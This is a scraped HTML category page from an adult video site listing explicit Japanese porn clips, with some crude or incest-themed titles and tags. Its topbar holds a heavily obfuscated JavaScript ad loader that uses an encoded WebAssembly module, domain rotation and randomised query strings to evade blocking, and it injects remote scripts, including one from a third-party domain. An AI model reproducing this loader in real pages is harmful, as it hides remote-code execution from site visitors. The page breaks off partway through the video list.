

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jav.rodeo/en/cat/threesome/
body_size: 21112
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<base target="_blank">
	<meta name="referrer" content="unsafe-url">
	<meta name="twitter:site" content="jav.rodeo">
	<meta property="og:site_name" content="jav.rodeo">
	<link rel="alternate" hreflang="en" href="https://jav.rodeo/en/cat/threesome/">
	<link rel="alternate" hreflang="zh" href="https://jav.rodeo/zh/cat/threesome/">
	<link rel="alternate" hreflang="hi" href="https://jav.rodeo/hi/cat/threesome/">
	<link rel="alternate" hreflang="bn" href="https://jav.rodeo/bn/cat/threesome/">
	<link rel="alternate" hreflang="id" href="https://jav.rodeo/id/cat/threesome/">
	<link rel="alternate" hreflang="vi" href="https://jav.rodeo/vi/cat/threesome/">
	<link rel="alternate" hreflang="th" href="https://jav.rodeo/th/cat/threesome/">
	<link rel="alternate" hreflang="tr" href="https://jav.rodeo/tr/cat/threesome/">
	<link rel="alternate" hreflang="ru" href="https://jav.rodeo/ru/cat/threesome/">
	<link rel="alternate" hreflang="ko" href="https://jav.rodeo/ko/cat/threesome/">
	<link rel="alternate" hreflang="ja" href="https://jav.rodeo/ja/cat/threesome/">
	<link rel="alternate" hreflang="pt" href="https://jav.rodeo/pt/cat/threesome/">
	<link rel="alternate" hreflang="it" href="https://jav.rodeo/it/cat/threesome/">
	<link rel="alternate" hreflang="es" href="https://jav.rodeo/es/cat/threesome/">
	<link rel="alternate" hreflang="de" href="https://jav.rodeo/de/cat/threesome/">
	<link rel="alternate" hreflang="nl" href="https://jav.rodeo/nl/cat/threesome/">
	<link rel="alternate" hreflang="fr" href="https://jav.rodeo/fr/cat/threesome/">
	<link rel="alternate" hreflang="ar" href="https://jav.rodeo/ar/cat/threesome/">
	<link rel="alternate" hreflang="ta" href="https://jav.rodeo/ta/cat/threesome/">
	<link rel="alternate" hreflang="ms" href="https://jav.rodeo/ms/cat/threesome/">
	<link rel="alternate" hreflang="ur" href="https://jav.rodeo/ur/cat/threesome/">
	<link rel="alternate" hreflang="pl" href="https://jav.rodeo/pl/cat/threesome/">
	<link rel="alternate" hreflang="te" href="https://jav.rodeo/te/cat/threesome/">
	<link rel="alternate" hreflang="gu" href="https://jav.rodeo/gu/cat/threesome/">
	<link rel="alternate" hreflang="kn" href="https://jav.rodeo/kn/cat/threesome/">
	<link rel="alternate" hreflang="cs" href="https://jav.rodeo/cs/cat/threesome/">
	<link rel="alternate" hreflang="da" href="https://jav.rodeo/da/cat/threesome/">
	<link rel="alternate" hreflang="el" href="https://jav.rodeo/el/cat/threesome/">
	<link rel="alternate" hreflang="hu" href="https://jav.rodeo/hu/cat/threesome/">
	<link rel="alternate" hreflang="no" href="https://jav.rodeo/no/cat/threesome/">
	<link rel="alternate" hreflang="sk" href="https://jav.rodeo/sk/cat/threesome/">
	<link rel="alternate" hreflang="sl" href="https://jav.rodeo/sl/cat/threesome/">
	<link rel="alternate" hreflang="fi" href="https://jav.rodeo/fi/cat/threesome/">
	<link rel="alternate" hreflang="sv" href="https://jav.rodeo/sv/cat/threesome/">
	
	
	        
        
    <link rel="canonical" href="https://jav.rodeo/en/cat/threesome/">
    <meta name="twitter:url" content="https://jav.rodeo/en/cat/threesome/">
    <meta property="og:url" content="https://jav.rodeo/en/cat/threesome/">
    
    <title>Threesome JAV Movies | Japanese Adult Videos</title>
    <meta name="twitter:title" content="Threesome JAV Movies | Japanese Adult Videos">
    <meta property="og:title" content="Threesome JAV Movies | Japanese Adult Videos">
    
    <meta name="twitter:description" content="Hardcore Japanese threesome sex videos - free porn tube movies.">
    <meta name="description" content="Hardcore Japanese threesome sex videos - free porn tube movies.">
    <meta property="og:description" content="Hardcore Japanese threesome sex videos - free porn tube movies.">

    <meta name="keywords" content="threesome jav, threesome porn, threesome jav movies">
        
        
        
    <meta name="robots" content="index, follow">    
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#FAF5F5">
    <meta name="apple-touch-fullscreen" content="YES">
    <style>body{background-color:#dcd7dc}.preview .info,body{color:#454241}.prev{background-color:#faf5fa;box-shadow:0 5px 15px -12px #8c878c}.head{box-shadow:0 5px 15px -5px #8c878c}img{background-color:#dcd7dc}.but li,.logo a,.menu li span,.search button{text-shadow:1px 1px 0 rgba(5,5,5,.3)}.logo a span{color:#ff6e82}.logo a span{color:#cb8a9a}.menu li select{background-color:#645f64;border:1px solid #645f64;color:#fff;height:45px;padding:0 10px}.search input,a,h1{color:#000}.head{background-color:#282328;background:linear-gradient(to bottom,#ff6e82,#282328)}.logo a{color:#fff}.but li,.menu li span,.search button{background-color:#645f64;color:#fff}a,body,button,div,form,h1,html,img,input,li,p,span,ul{margin:0;padding:0}body,input,select{font-family:Verdana}li{list-style-type:none}img{display:block}a{text-decoration:none}h1{display:block;text-align:center;text-transform:capitalize;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}h1{font-size:20px;line-height:24px;margin:10px 5px 0 5px}.head{overflow:hidden;text-align:center}.top{overflow:hidden}.logo{margin:10px 5px 0 5px;float:left}.logo a{font-size:16px;height:30px;line-height:30px;display:block;text-transform:uppercase}.but{overflow:hidden;float:right;margin:10px 5px 0 0}.but li{font-size:16px;margin-left:2px;width:30px;overflow:hidden;float:left;height:30px;line-height:30px}.bottom{overflow:hidden}.menu{display:none;margin:10px 5px 0 5px;padding-top:8px;font-size:0;text-align:left}.menu ul{overflow:hidden}.menu li{margin-top:2px}.menu li span{font-size:16px;padding:0 20px;height:50px;line-height:50px;display:block}.search{display:none;margin:10px 5px 0 5px;padding-top:10px}.search form{overflow:hidden;display:block;overflow:hidden;position:relative}.search input{background-color:rgba(255,255,255,.95);border:0 none;font-size:16px;width:96%;padding:0 2%;height:50px;line-height:50px;outline:0 none}.search button{position:absolute;top:5px;right:5px;width:40px;height:40px;line-height:40px;font-size:16px;border:0 none}.wrapper{margin:0 auto;overflow:hidden;width:99%;padding-bottom:10px}.previews-pl{overflow:hidden;clear:both;padding-bottom:10px}.preview{float:left;width:100%;text-align:left}.prev{margin:10px 5px 0 5px;padding-bottom:10px}.prev a{position:relative}.thumb{overflow:hidden;position:relative;box-shadow:0 5px 15px -7px #8c878c;padding-bottom:75%}.thumb img{position:absolute;top:0;left:0;width:100%;height:100%}.thumb::after{content:'';box-shadow:inset 0 0 0 5px rgba(255,255,255,.4);position:absolute;top:0;left:0;width:100%;height:100%}.preview .name{height:20px;line-height:20px;font-size:14px;overflow:hidden;margin:5px 10px 0 10px}.preview .info{height:16px;line-height:16px;font-size:14px;overflow:hidden;margin:5px 10px 0 10px}.topbar p{padding:5px;text-align:justify}@media all and (min-width:340px){.preview{width:50%}}@media all and (min-width:400px){.logo a{font-size:18px}}@media all and (min-width:684px){.wrapper{width:664px}.logo a{font-size:20px}.preview{width:330px}.topbar p{padding:0;text-align:left}}@media all and (min-width:1010px){h1{font-size:28px;line-height:32px}.wrapper{width:990px}.head{height:70px}.top{float:left}.logo{float:none}.logo a{font-size:24px;height:50px;line-height:50px}.but{display:none}.menu,.search{display:block!important;border-top:0 none;padding:0}.menu{float:right;text-align:center}.menu li{float:left;margin:0 0 0 2px}.menu li span{font-size:14px}.search{float:left;width:250px;margin-left:15px}.search input{width:92%;padding:0 4%;font-size:14px}}@media all and (min-width:1340px){.wrapper{width:1320px}.logo a{font-size:28px;}.search{width: 360px;margin-left: 40px;}}.ii{display:inline-block;width:1em;height:1em;vertical-align:-.125em}.ii-search{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z'/%3E%3C/svg%3E")}.ii-globe{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M352 256c0 22.2-1.2 43.6-3.3 64l-185.3 0c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64l185.3 0c2.2 20.4 3.3 41.8 3.3 64zm28.8-64l123.1 0c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64l-123.1 0c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32l-116.7 0c-10-63.9-29.8-117.4-55.3-151.6c78.3 20.7 142 77.5 171.9 151.6zm-149.1 0l-176.6 0c6.1-36.4 15.5-68.6 27-94.7c10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5c11.6 26 20.9 58.2 27 94.7zm-209 0L18.6 160C48.6 85.9 112.2 29.1 190.6 8.4C165.1 42.6 145.3 96.1 135.3 160zM8.1 192l123.1 0c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64L8.1 320C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zM194.7 446.6c-11.6-26-20.9-58.2-27-94.6l176.6 0c-6.1 36.4-15.5 68.6-27 94.6c-10.5 23.6-22.2 40.7-33.5 51.5C272.6 508.8 263.3 512 256 512s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6C112.2 482.9 48.6 426.1 18.6 352l116.7 0zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6c25.5-34.2 45.2-87.7 55.3-151.6l116.7 0z'/%3E%3C/svg%3E")}.ii-eye{width:1.2em;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z'/%3E%3C/svg%3E")}.ii-clock{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z'/%3E%3C/svg%3E")}.ii-tag{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E")}.ii-bars{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z'/%3E%3C/svg%3E")}.info>a{text-decoration:underline}.mobheader{display:none;min-height:105px;text-align:center;padding-top:5px}@media (max-width:967px){.mobheader{display:block}}</style>
</head>
<body>
    <div class="head">
        <div class="wrapper">
            <div class="top">
                <div class="logo">
                    <a href="/en/">JAV<span>Rodeo</span></a>
                </div>
                <div class="but">
                    <ul>
                        <li class="open-search" id="open-search">
                            <i class="ii ii-search"></i>
                        </li>
                        <li class="open-menu" id="open-menu">
                            <i class="ii ii-bars"></i>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="menu" id="menu">
                    <ul>
                                                <li><span><i class="ii ii-globe"></i>
                            <select onchange="if (this.value) window.location.href=this.value">
                                <option value="https://jav.rodeo/en/cat/threesome/"  selected="selected" >English</option>
                                <option value="https://jav.rodeo/zh/cat/threesome/" >中文</option>
                                <option value="https://jav.rodeo/hi/cat/threesome/" >हिन्दी</option>
                                <option value="https://jav.rodeo/bn/cat/threesome/" >বাংলা</option>
                                <option value="https://jav.rodeo/id/cat/threesome/" >Bahasa Indonesia</option>
                                <option value="https://jav.rodeo/vi/cat/threesome/" >tiếng Việt</option>
                                <option value="https://jav.rodeo/th/cat/threesome/" >ภาษาไทย</option>
                                <option value="https://jav.rodeo/tr/cat/threesome/" >Türk</option>
                                <option value="https://jav.rodeo/ru/cat/threesome/" >Русский</option>
                                <option value="https://jav.rodeo/ko/cat/threesome/" >한국어/조선말</option>
                                <option value="https://jav.rodeo/ja/cat/threesome/" >日本語</option>
                                <option value="https://jav.rodeo/pt/cat/threesome/" >Português</option>
                                <option value="https://jav.rodeo/it/cat/threesome/" >Italiano</option>
                                <option value="https://jav.rodeo/es/cat/threesome/" >Español</option>
                                <option value="https://jav.rodeo/de/cat/threesome/" >Deutsch</option>
                                <option value="https://jav.rodeo/nl/cat/threesome/" >Nederlands</option>
                                <option value="https://jav.rodeo/fr/cat/threesome/" >Français</option>
                                <option value="https://jav.rodeo/ar/cat/threesome/" >عربي</option>
                                <option value="https://jav.rodeo/ta/cat/threesome/" >தமிழ் மொழி</option>
                                <option value="https://jav.rodeo/ms/cat/threesome/" >Bahasa Melayu</option>
                                <option value="https://jav.rodeo/ur/cat/threesome/" >اردو</option>
                                <option value="https://jav.rodeo/pl/cat/threesome/" >Polski</option>
                                <option value="https://jav.rodeo/te/cat/threesome/" >తెలుగు</option>
                                <option value="https://jav.rodeo/gu/cat/threesome/" >ગુજરાતી ભાષા</option>
                                <option value="https://jav.rodeo/kn/cat/threesome/" >ಕನ್ನಡ ಭಾಷೆ</option>
                                <option value="https://jav.rodeo/cs/cat/threesome/" >Čeština</option>
                                <option value="https://jav.rodeo/da/cat/threesome/" >Dansk</option>
                                <option value="https://jav.rodeo/el/cat/threesome/" >Ελληνικά</option>
                                <option value="https://jav.rodeo/hu/cat/threesome/" >Magyar</option>
                                <option value="https://jav.rodeo/no/cat/threesome/" >Norsk</option>
                                <option value="https://jav.rodeo/sk/cat/threesome/" >Slovenský</option>
                                <option value="https://jav.rodeo/sl/cat/threesome/" >Slovenščina</option>
                                <option value="https://jav.rodeo/fi/cat/threesome/" >Suomalainen</option>
                                <option value="https://jav.rodeo/sv/cat/threesome/" >Svenska</option>
                            </select>
                        </span></li>

                    </ul>
                </div>
                
                <div class="search" id="search">
                    <form target="_blank" method='post' id='_searchForm' data-lang="en">
                    	<input id='_searchFormInput' type="text" name="search" value="" placeholder="JAV Search" autocapitalize="off" autocomplete="off">
                    	<button type="submit" value="Search"><i class="ii ii-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>

<div class="wrapper">
    <div class="topbar">
        <h1>Threesome Porn JAV</h1>
        <p>Best threesome JAV porn movies and XXX clips online. Threesome japanese adult video (JAV) porn clips - free XXX tube movies online.</p>
        <script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["ejvtmm"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clbaid="" async src="//bartererfaxtingling.com/bn.js" onerror="ejvtmm(16)" onload="ejvtmm(16)"></script>
<div class="mobheader"><div data-cl-spot="1931846"></div></div>

    </div>
    
    <div class="previews-pl">
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-girl-yuuna-yano-had-foursome-uncensored/" title="Japanese girl Yuuna Yano had a foursome, uncensored">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/29/409_girl-.jpg" alt="Japanese girl Yuuna Yano had a foursome, uncensored">
            </div>
            <div class="name">Closeup Porn: Japanese Girl Yuuna Yano Had A Foursome, Uncensored</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 139 | <i class="ii ii-clock"></i> 12:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/brunette/">Brunette</a> | <i class="ii ii-tag"></i> <a href="/en/cat/close-up/">Close Up</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/old-men-fucking/" title="old men fucking">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/31/397_old-men-.jpg" alt="old men fucking">
            </div>
            <div class="name">Old Porn: Old Men Fucking</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 86 | <i class="ii ii-clock"></i> 4:22 |  <i class="ii ii-tag"></i> <a href="/en/cat/daughter/">Daughter</a> | <i class="ii ii-tag"></i> <a href="/en/cat/fucking/">Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/camp-soldiers-were-tied-up-in-threesome/" title="the camp soldiers were tied up in a threesome">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/42/983_in-.jpg" alt="the camp soldiers were tied up in a threesome">
            </div>
            <div class="name">Orgasm Porn: The Camp Soldiers Were Tied Up In A Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 89 | <i class="ii ii-clock"></i> 41:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/gangbang/">Gangbang</a> | <i class="ii ii-tag"></i> <a href="/en/cat/old/">Old</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/cheating-asian-mom-gets-spanked-hard/" title="Cheating Asian mom gets spanked hard">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/51/230_cheating-asian-.jpg" alt="Cheating Asian mom gets spanked hard">
            </div>
            <div class="name">Caught Porn: Cheating Asian Mom Gets Spanked Hard</div>
        </a>
        <div class="info">
